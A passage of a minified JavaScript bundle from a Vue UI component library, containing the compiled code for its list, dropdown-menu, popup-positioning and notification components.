      class: Kl(["w-list__item", { "w-list__item--parent": (a.children || []).length }]),
      key: d
    }, [
      o.icon ? (Ze(), Qo(l, {
        key: 0,
        class: "w-list__item-bullet"
      }, {
        default: Jo(() => [
          bn(gn(o.icon), 1)
        ]),
        _: 1
      })) : zl("", !0),
      e.$slots[`item.${d + 1}`] || e.$slots.item || e.$slots.default ? (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 1,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), {
        default: Jo(() => [
          e.$slots[`item.${d + 1}`] ? Yt(e.$slots, `item.${d + 1}`, {
            key: 0,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : e.$slots.item ? Yt(e.$slots, "item", {
            key: 1,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : Yt(e.$slots, "default", {
            key: 2,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }, () => [
            bn(gn(a._label), 1)
          ])
        ]),
        _: 2
      }, 1040)) : (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 2,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), null, 16)),
      (a.children || []).length ? (Ze(), Qo(r, yn({
        key: 3,
        ref_for: !0
      }, e.$props, {
        items: a.children,
        depth: o.depth + 1,
        "onUpdate:modelValue": t[0] || (t[0] = (c) => e.$emit("update:modelValue", c)),
        onInput: t[1] || (t[1] = (c) => e.$emit("input", c)),
        onItemClick: t[2] || (t[2] = (c) => e.$emit("item-click", c)),
        onItemSelect: t[3] || (t[3] = (c) => e.$emit("item-select", c))
      }), af({ _: 2 }, [
        e.$slots.item ? {
          name: "item",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "item", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            })
          ]),
          key: "0"
        } : {
          name: "default",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "default", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            }, () => [
              bn(gn(c[o.itemLabelKey]), 1)
            ])
          ]),
          key: "1"
        }
      ]), 1040, ["items", "depth"])) : zl("", !0)
    ], 2))), 128))
  ], 2);
}
const uf = {
  name: "w-list",
  props: {
    items: { type: [Array, Number], required: !0 },
    // All the possible options.
    modelValue: {},
    // v-model on selected item if any.
    checklist: { type: Boolean },
    roundCheckboxes: { type: Boolean },
    // Checklist option.
    // If selectable (if value !== false), this allows multiple selections.
    multiple: { type: Boolean },
    // When true, will add an id on the list and on all the list items.
    // Useful for a11y aria fields (e.g. use with w-select).
    addIds: { type: [Boolean, String] },
    hover: { type: Boolean },
    color: { type: String },
    // Applies to all the items.
    selectionColor: { type: String },
    // Applies to the selected items only.
    bgColor: { type: String },
    // Applies to all the items.
    // Navigation type adds a router-link on items with `route`.
    nav: { type: Boolean },
    icon: { type: String, default: "" },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClassKey: { type: String, default: "class" },
    // Name of the class field.
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemRouteKey: { type: String, default: "route" },
    // Name of the route field for `nav` lists.
    itemClass: { type: String },
    depth: { type: Number, default: 0 },
    // For recursive call.
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    arrowsNavigation: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "item-click", "item-select", "keydown:escape", "keydown:enter"],
  data: () => ({
    listItems: []
  }),
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    listId() {
      return this.addIds ? typeof this.addIds == "string" ? this.addIds : `w-list--${this._.uid}` : null;
    },
    selectedItems() {
      return this.listItems.filter((e) => e._selected);
    },
    // Faster cached enabled items lookup.
    enabledItemsIndexes() {
      return this.listItems.filter((e) => !e.disabled).map((e) => e.index);
    },
    isMultipleSelect() {
      return this.multiple || this.checklist;
    },
    isSelectable() {
      return this.modelValue !== void 0 || this.checklist || this.nav;
    },
    SelectionColor() {
      const e = this.selectionColor === void 0 ? !this.color && "primary" : this.selectionColor;
      return this.isSelectable && e;
    },
    classes() {
      return {
        [this.color]: this.color || null,
        [`${this.bgColor}--bg`]: this.bgColor || null,
        "w-list--checklist": this.checklist,
        "w-list--navigation": this.nav,
        "w-list--icon": this.icon,
        [`w-list--child w-list--depth-${this.depth}`]: this.depth
      };
    }
  },
  methods: {
    // If object, get the item value, if none, get the item label, if none get the id.
    // If simple value, return as is.
    getItemValue(e) {
      return e && typeof e == "object" ? e[this.itemValueKey] !== void 0 ? e[this.itemValueKey] : e[this.itemLabelKey] !== void 0 ? e[this.itemLabelKey] : e.index : e;
    },
    // Action of selecting 1 item.
    selectItem(e, t) {
      e._selected && !this.multiple && this.noUnselect || (e._selected = t !== void 0 ? t : !e._selected, e._selected && !this.isMultipleSelect && this.listItems.forEach((o) => o._index !== e._index && (o._selected = !1)), this.emitSelection());
    },
    liLabelClasses(e) {
      return {
        "w-list__item-label--disabled": e.disabled || this.nav && !e[this.itemRouteKey] && !e.children,
        "w-list__item-label--active": this.isSelectable && e._selected || null,
        "w-list__item-label--focused": e._focused,
        "w-list__item-label--hoverable": this.hover,
        "w-list__item-label--selectable": this.isSelectable,
        [e[this.itemColorKey]]: !!e[this.itemColorKey],
        [this.SelectionColor]: e._selected && !e[this.itemColorKey] && this.SelectionColor,
        [e[this.itemClassKey] || this.itemClass]: e[this.itemClassKey] || this.itemClass
      };
    },
    liLabelProps(e, t, o) {
      const n = this.$slots[`item.${t + 1}`] || this.$slots.item, s = () => {
        if (!e.disabled) {
          const a = this.cleanLi(e);
          this.$emit("item-click", a), this.$emit("item-select", a);
        }
      }, i = this.isSelectable && ((a) => {
        a.stopPropagation(), !e.disabled && this.selectItem(e);
      }), l = this.isSelectable && ((a) => {
        !e.disabled && a.keyCode === 13 ? (this.selectItem(e), this.$emit("keydown:enter"), this.$emit("item-select", this.cleanLi(e))) : a.keyCode === 27 ? this.$emit("keydown:escape") : this.arrowsNavigation && [38, 40].includes(a.keyCode) && (a.preventDefault(), a.keyCode === 38 && this.focusPrevNextItem(e._index, !1), a.keyCode === 40 && this.focusPrevNextItem(e._index, !0));
      }), r = {
        class: this.liLabelClasses(e),
        tabindex: e.disabled || this.checklist ? null : "0",
        "aria-selected": o ? "true" : "false",
        id: this.listId ? `${this.listId}_item-${t + 1}` : null,
        role: "option"
      };
      return this.checklist ? (r.modelValue = e._selected, r.color = e[this.itemColorKey] || this.color, r.round = this.roundCheckboxes, r.disabled = e.disabled, n || (r.label = e._label || null), r.onFocus = () => e._focused = !0, r.onBlur = () => e._focused = !1, r.onInput = (a) => this.selectItem(e, a), r.onClick = (a) => {
        const d = a.target.querySelector('input[type="checkbox"]');
        d && (d.focus(), d.click()), s();
      }) : this.nav ? (!e.disabled && e[this.itemRouteKey] && (r.onKeydown = l, r.onMousedown = i, this.$router ? (r.to = e[this.itemRouteKey], r.onClick = (a) => {
        a.preventDefault(), this.$router.push(e[this.itemRouteKey]), s();
      }) : (r.href = e[this.itemRouteKey], r.onClick = s)), n || (r.innerHTML = e._label)) : (this.isSelectable && (e.disabled || (r.tabindex = 0), r.onClick = s, r.onKeydown = l, r.onMousedown = i), n || (r.innerHTML = e._label)), r;
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true and convert to the object's value.
    // In any case, always end up with an array of values.
    // The values given can be (in this order) a value, a label or the index of the item.
    checkSelection(e) {
      return e = Array.isArray(e) ? e : e ? [e] : [], this.returnObject && (e = e.map(this.getItemValue)), e;
    },
    // Emit the cleaned-up selection to the v-model.
    emitSelection() {
      const e = this.selectedItems.map((o) => {
        if (!this.returnObject)
          return o._value;
        const { _value: n, _selected: s, ...i } = o;
        return i;
      }), t = this.isMultipleSelect ? e : e[0] !== void 0 ? e[0] : null;
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    focusPrevNextItem(e, t = !0) {
      e = this.enabledItemsIndexes[this.enabledItemsIndexes.indexOf(e) + (t ? 1 : -1)];
      const o = t ? 0 : this.enabledItemsIndexes.length - 1;
      e === void 0 && (e = this.enabledItemsIndexes[o]), this.$el.querySelector(`#${this.listId}_item-${e + 1}`).focus();
    },
    cleanLi(e) {
      const { _index: t, _value: o, _label: n, _selected: s, _focused: i, ...l } = e;
      return l;
    },
    refreshListItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.listItems = e.map((t, o) => ({
        ...t,
        _index: o,
        // If no value is set on the item, add one from its label, or from its index.
        // The result is store in a _value attribute.
        _value: t[this.itemValueKey] === void 0 ? t[this.itemLabelKey] || o : t[this.itemValueKey],
        _selected: t._selected || !1,
        _label: t[this.itemLabelKey] || "",
        _focused: !1
      }));
    },
    applySelectionOnItems(e) {
      this.isMultipleSelect || this.listItems.forEach((o) => o._selected = !1);
      const t = this.checkSelection(e);
      this.listItems.forEach((o) => {
        o._selected = t.find((n) => o._value === n) !== void 0;
      });
    }
  },
  created() {
    this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
  },
  watch: {
    items() {
      this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
    },
    modelValue(e) {
      this.applySelectionOnItems(e);
    },
    multiple(e) {
      if (!e) {
        let t = null;
        this.listItems.forEach((o) => {
          o._selected && !t ? t = o : o._selected && (o._selected = !1);
        }), this.emitSelection();
      }
    }
  }
}, cf = /* @__PURE__ */ b(uf, [["render", df]]), Ba = {
  props: {
    // Position.
    appendTo: { type: [String, Boolean, Object] },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    noPosition: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Optionally designate an external activator.
    // The activator can be a DOM string selector, a ref or a DOM node.
    activator: { type: [String, Object] }
  },
  inject: {
    detachableDefaultRoot: { default: null }
  },
  data: () => ({
    // The event listeners handlers have to be removed the exact same way they have been attached.
    // Since the handler functions have variables that change after hot-reload, keep them exactly
    // as is in an array so we can delete them on destroy.
    // This only applies to the activatorEventHandlers, the other events listeners can be removed
    // normally.
    docEventListenersHandlers: [],
    // The user may open and close the detachable so fast (like when toggling on hover) that it
    // should not show up at all. Keep the ability to cancel the opening timer (if there is a set
    // delay prop).
    openTimeout: null
  }),
  computed: {
    // DOM element to attach tooltip/menu to.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    appendToTarget() {
      let e = "#popover-container";
      typeof this.detachableDefaultRoot == "function" && (e = this.detachableDefaultRoot() || e);
      let t = this.appendTo || e;
      return t === !0 ? t = e : this.appendTo === "activator" ? t = this.$el.previousElementSibling : t && !["object", "string"].includes(typeof t) ? t = e : typeof t == "object" && !t.nodeType && (t = e, Co(`Invalid node provided in ${this.$options.name} \`append-to\`. Falling back to .w-app.`)), typeof t == "string" && (t = document.querySelector(t)), t || (Co(`Unable to locate ${this.appendTo ? `target ${this.appendTo}` : e}`), t = document.querySelector(e)), t;
    },
    // DOM element that will receive the tooltip/menu.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    detachableParentEl() {
      return this.appendToTarget;
    },
    hasSeparateActivator() {
      if (this.$slots.activator)
        return !1;
      const e = typeof this.activator == "string", t = (this.activator?.$el || this.activator) instanceof HTMLElement;
      return e || t;
    },
    activatorEl: {
      get() {
        if (this.hasSeparateActivator) {
          const e = this.activator?.$el || this.activator;
          return e instanceof HTMLElement ? e : document.querySelector(this.activator);
        }
        return this.$el.nextElementSibling;
      },
      set() {
      }
    },
    position() {
      return this.top && "top" || this.bottom && "bottom" || this.left && "left" || this.right && "right" || "bottom";
    },
    alignment() {
      return ["top", "bottom"].includes(this.position) && this.alignLeft && "left" || ["top", "bottom"].includes(this.position) && this.alignRight && "right" || ["left", "right"].includes(this.position) && this.alignTop && "top" || ["left", "right"].includes(this.position) && this.alignBottom && "bottom" || "";
    },
    shouldShowOnClick() {
      return this.$options.props.showOnHover && !this.showOnHover || this.$options.props.showOnClick && this.showOnClick;
    }
  },
  methods: {
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    async open(e) {
      this.delay && await new Promise((t) => this.openTimeout = setTimeout(t, this.delay)), !(this.delay && !this.openTimeout) && (this.detachableVisible = !0, this.activator && (this.activatorEl = e.target), await this.insertInDOM(), this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.noPosition || this.computeDetachableCoords(), this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", !0), this.$emit("input", !0), this.$emit("open");
      }, 0), this.persistent || document.addEventListener("mousedown", this.onOutsideMousedown), this.noPosition || window.addEventListener("resize", this.onResize));
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    getActivatorCoordinates() {
      const { top: e, left: t, width: o, height: n } = this.activatorEl.getBoundingClientRect();
      let s = { top: e, left: t, width: o, height: n };
      if (!this.fixed) {
        const { top: i, left: l } = this.detachableParentEl.getBoundingClientRect(), r = window.getComputedStyle(this.detachableParentEl, null);
        s = {
          ...s,
          top: e - i + this.detachableParentEl.scrollTop - parseInt(r.getPropertyValue("border-top-width")),
          left: t - l + this.detachableParentEl.scrollLeft - parseInt(r.getPropertyValue("border-left-width"))
        };
      }
      return s;
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    computeDetachableCoords() {
      let { top: e, left: t, width: o, height: n } = this.getActivatorCoordinates();
      if (!this.detachableEl)
        return;
      this.detachableEl.style.visibility = "hidden", this.detachableEl.style.display = "flex";
      const s = window.getComputedStyle(this.detachableEl, null);
      switch (this.position) {
        case "top": {
          e -= this.detachableEl.offsetHeight, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "bottom": {
          e += n, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "left": {
          t -= this.detachableEl.offsetWidth, this.alignBottom ? e += n - this.detachableEl.offsetHeight : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2);
          break;
        }
        case "right": {
          t += o, this.alignBottom ? e += n - this.detachableEl.offsetHeight + parseInt(s.getPropertyValue("margin-top")) : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2 + // top: 50% of activator - half menu height.
          parseInt(s.getPropertyValue("margin-top")));
          break;
        }
      }
      this.detachableEl.style.visibility = null, this.detachableVisible || (this.detachableEl.style.display = "none"), this.detachableCoords = { top: e, left: t };
    },
    onResize() {
      this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.computeDetachableCoords();
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    onOutsideMousedown(e) {
      !this.detachableEl.contains(e.target) && !this.activatorEl.contains(e.target) && (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize));
    },
    insertInDOM() {
      return new Promise((e) => {
        this.$nextTick(() => {
          this.detachableEl = this.$refs.detachable?.$el || this.$refs.detachable, this.detachableEl && this.appendToTarget.appendChild(this.detachableEl), e();
        });
      });
    },
    removeFromDOM() {
      document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize), this.detachableEl && this.detachableEl.parentNode && (this.detachableVisible = !1, this.detachableEl.remove(), this.detachableEl = null);
    },
    // If the activator is external, add event listeners to the document and check the target is
    // the activator when toggling.
    // This way, the activator can be a future DOM element, that is not yet in the DOM.
    bindActivatorEvents() {
      const e = typeof this.activator == "string";
      Object.entries(this.activatorEventHandlers).forEach(([t, o]) => {
        t = t.replace("mouseenter", "mouseover").replace("mouseleave", "mouseout");
        const n = (s) => {
          (e && s.target?.matches && s.target.matches(this.activator) || s.target === this.activatorEl || this.activatorEl.contains(s.target)) && o(s);
        };
        document.addEventListener(t, n), this.docEventListenersHandlers.push({ eventName: t, handler: n });
      });
    }
  },
  mounted() {
    this.activator ? this.bindActivatorEvents() : this.$nextTick(() => {
      this.activator && this.bindActivatorEvents(), this.modelValue && this.open({ target: this.activatorEl });
    }), this.overlay && (this.overlayEl = this.$refs.overlay?.$el), this.modelValue && this.activator ? this.toggle({ type: this.shouldShowOnClick ? "click" : "mouseenter", target: this.activatorEl }) : this.modelValue && this.open({ target: this.activatorEl });
  },
  unmounted() {
    this.close(), this.removeFromDOM(), this.docEventListenersHandlers.length && this.docEventListenersHandlers.forEach(({ eventName: e, handler: t }) => {
      document.removeEventListener(e, t);
    });
  },
  watch: {
    modelValue(e) {
      !!e !== this.detachableVisible && (e ? this.open({ target: this.activatorEl }) : this.close());
    },
    appendTo() {
      this.removeFromDOM(), this.insertInDOM();
    }
  }
}, Gt = window.Vue.renderSlot, vn = window.Vue.mergeProps, Zo = window.Vue.openBlock, Wl = window.Vue.createElementBlock, jl = window.Vue.createCommentVNode, Hl = window.Vue.resolveComponent, ei = window.Vue.withCtx, hf = window.Vue.createSlots, ql = window.Vue.createBlock, pf = window.Vue.Transition, ff = window.Vue.createVNode, mf = window.Vue.Fragment;
function wf(e, t, o, n, s, i) {
  const l = Hl("w-card"), r = Hl("w-overlay");
  return Zo(), Wl(mf, null, [
    Gt(e.$slots, "activator", { on: i.activatorEventHandlers }),
    ff(pf, {
      name: i.transitionName,
      appear: ""
    }, {
      default: ei(() => [
        o.custom && e.detachableVisible ? (Zo(), Wl("div", vn({
          key: 0,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[0] || (t[0] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[1] || (t[1] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[2] || (t[2] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          class: i.classes,
          style: i.styles
        }), [
          Gt(e.$slots, "default")
        ], 16)) : e.detachableVisible ? (Zo(), ql(l, vn({
          key: 1,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[3] || (t[3] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[4] || (t[4] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[5] || (t[5] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          tile: o.tile,
          "title-class": i.titleClasses,
          "content-class": i.contentClasses,
          shadow: o.shadow,
          "no-border": o.noBorder,
          class: i.classes,
          style: i.styles
        }), hf({
          default: ei(() => [
            Gt(e.$slots, "default")
          ]),
          _: 2
        }, [
          e.$slots.title ? {
            name: "title",
            fn: ei(() => [
              Gt(e.$slots, "title")
            ]),
            key: "0"
          } : void 0,
          e.$slots.actions ? {
            name: "actions",
            fn: ei(() => [
              Gt(e.$slots, "actions")
            ]),
            key: "1"
          } : void 0
        ]), 1040, ["tile", "title-class", "content-class", "shadow", "no-border", "class", "style"])) : jl("", !0)
      ]),
      _: 3
    }, 8, ["name"]),
    o.overlay ? (Zo(), ql(r, vn({
      key: 0,
      ref: "overlay",
      "model-value": e.detachableVisible,
      persistent: o.persistent,
      class: i.overlayClasses
    }, o.overlayProps, {
      "z-index": (e.zIndex || 200) - 1,
      "onUpdate:modelValue": t[6] || (t[6] = (a) => e.detachableVisible = !1)
    }), null, 16, ["model-value", "persistent", "class", "z-index"])) : jl("", !0)
  ], 64);
}
const gf = {
  name: "w-menu",
  mixins: [Ba],
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    modelValue: {},
    // Show or hide.
    showOnHover: { type: Boolean },
    hideOnMenuClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    custom: { type: Boolean },
    // Include a w-card or not. It does by default.
    tile: { type: Boolean },
    round: { type: Boolean },
    noBorder: { type: Boolean },
    transition: { type: String },
    menuClass: { type: [String, Object, Array] },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    arrow: { type: Boolean },
    // The small triangle pointing toward the activator.
    minWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    maxWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    overlay: { type: Boolean },
    overlayClass: { type: [String, Object, Array] },
    overlayProps: { type: Object },
    // Allow passing down an object of props to the w-overlay component.
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  provide() {
    return {
      // If a detachable is used inside a w-menu without an appendTo, default to the menu element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.detachable?.$el || this.$refs.detachable || null
    };
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    hoveringMenu: !1,
    // The menu computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    activatorWidth: 0,
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    transitionName() {
      return this.transition || "scale-fade";
    },
    menuMinWidth() {
      return this.minWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.minWidth) ? this.minWidth : this.minWidth ? `${this.minWidth}px` : 0;
    },
    menuMaxWidth() {
      return this.maxWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.maxWidth) ? this.maxWidth : this.maxWidth ? `${this.maxWidth}px` : 0;
    },
    menuClasses() {
      return Ce(this.menuClass);
    },
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    overlayClasses() {
      return {
        ...Ce(this.overlayClass),
        "w-overlay--no-pointer-event": this.showOnHover
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.menuClasses,
        [`w-menu--${this.position}`]: !this.noPosition,
        [`w-menu--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-menu--tile": this.tile,
        "w-menu--card": !this.custom,
        "w-menu--round": this.round,
        "w-menu--arrow": this.arrow,
        "w-menu--shadow": this.shadow,
        "w-menu--fixed": this.fixed,
        "w-menu--dark": this.dark,
        "w-menu--light": this.light
      };
    },
    // The floating menu styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || this.overlay && !this.zIndex && 200 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        minWidth: this.minWidth && this.menuMinWidth || null,
        maxWidth: this.maxWidth && this.menuMaxWidth || null,
        "--w-menu-bg-color": this.arrow && (this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))")
      };
    },
    activatorEventHandlers() {
      let e = {};
      return this.showOnHover ? (e = {
        focus: this.toggle,
        blur: this.toggle,
        mouseenter: (t) => {
          this.hoveringActivator = !0, this.open(t);
        },
        mouseleave: (t) => {
          this.hoveringActivator = !1, setTimeout(() => {
            this.hoveringMenu || this.close();
          }, 10);
        }
      }, typeof window < "u" && "ontouchstart" in window && (e.click = this.toggle)) : e = { click: this.toggle }, e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window && this.showOnHover && e.type === "click" || e.type === "click" && !this.showOnHover ? t = !t : e.type === "mouseenter" && this.showOnHover ? (this.hoveringActivator = !0, t = !0) : e.type === "mouseleave" && this.showOnHover && (this.hoveringActivator = !1, t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the menu. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside menu if hideOnMenuClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering menu should keep it open.
     *                        But if hideOnMenuClick is also set to true, this should force close
     *                        even while hovering the menu.
     */
    async close(e = !1) {
      this.openTimeout = clearTimeout(this.openTimeout), this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && (this.hoveringMenu || this.hoveringActivator)) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, bf = /* @__PURE__ */ b(gf, [["render", wf]]), yf = window.Vue.renderSlot, vf = window.Vue.resolveComponent, _f = window.Vue.mergeProps, Ul = window.Vue.withCtx, Cf = window.Vue.createVNode, kf = window.Vue.normalizeClass, Vf = window.Vue.normalizeStyle, Xl = window.Vue.openBlock, Sf = window.Vue.createElementBlock, $f = window.Vue.createCommentVNode, Bf = window.Vue.Transition, Ef = window.Vue.createBlock;
function Tf(e, t, o, n, s, i) {
  const l = vf("w-alert");
  return Xl(), Ef(Bf, {
    name: i.transitionName,
    appear: ""
  }, {
    default: Ul(() => [
      s.show ? (Xl(), Sf("div", {
        key: 0,
        class: kf(["w-notification", i.classes]),
        style: Vf(i.styles)
      }, [
        Cf(l, _f(i.alertProps, {
          class: i.alertClasses,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => {
            e.$emit("update:modelValue", !1), e.$emit("input", !1);
          })
        }), {
          default: Ul(() => [
            yf(e.$slots, "default")
          ]),
          _: 3
        }, 16, ["class"])
      ], 6)) : $f("", !0)
    ]),
    _: 3
  }, 8, ["name"]);
}
const If = {
  name: "w-notification",
  props: {
    // Notification props.
    modelValue: { default: !0 },
    // Show or hide.
    transition: { type: [String, Boolean], default: "" },
    timeout: { type: [Number, String], default: 0 },
    absolute: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Alert props.
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    plain: { type: Boolean },
    noBorder: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean },
    dismiss: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue,
      timeoutId: null
    };
  },
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition ? this.transition : `slide-${{ top: "down", bottom: "up", left: "right", right: "left" }[this.position[this.position[1] === "center" ? 0 : 1]]}`;
    },
    position() {
      let e = [];
      return !this.top && !this.bottom && !this.left && !this.right ? e = ["top", "right"] : e = [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "center"
      ], e;
    },
    hasType() {
      return !!(this.success || this.info || this.warning || this.error);
    },
    alertProps() {
      return {
        modelValue: this.show,
        success: this.success,
        info: this.info,
        warning: this.warning,
        error: this.error,
        color: this.color,
        bgColor: this.bgColor || !this.hasType && "white" || "",
        shadow: this.shadow,
        tile: this.tile,
        round: this.round,
        plain: this.plain,
        noBorder: this.noBorder,
        borderLeft: this.borderLeft,
        borderRight: this.borderRight,
        borderTop: this.borderTop,
        borderBottom: this.borderBottom,
        outline: this.outline,
        dismiss: this.dismiss,
        xs: this.xs,
        sm: this.sm,
        md: this.md,
        lg: this.lg,
        xl: this.xl
      };
    },
    classes() {
      return {
        "w-notification--dark": this.dark,
        "w-notification--light": this.light,
        "w-notification--absolute": this.absolute,
        [`w-notification--${this.position.join(" w-notification--")}`]: !0
      };
    },
    alertClasses() {
      return this.bgColor || (this.success || this.info || this.warning || this.error) && this.plain ? null : "white--bg";
    },
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    timeoutVal() {
      return parseInt(this.timeout);
    }
  },
  methods: {
    countdown() {
      this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", this.show = !1), this.$emit("input", !1), this.$emit("close");
      }, this.timeoutVal);
    }
  },
  created() {
    this.modelValue && this.timeoutVal && this.countdown();
  },
  watch: {
    modelValue(e) {
      clearTimeout(this.timeoutId), this.show = e, e && this.timeoutVal && this.countdown();
    }
  }
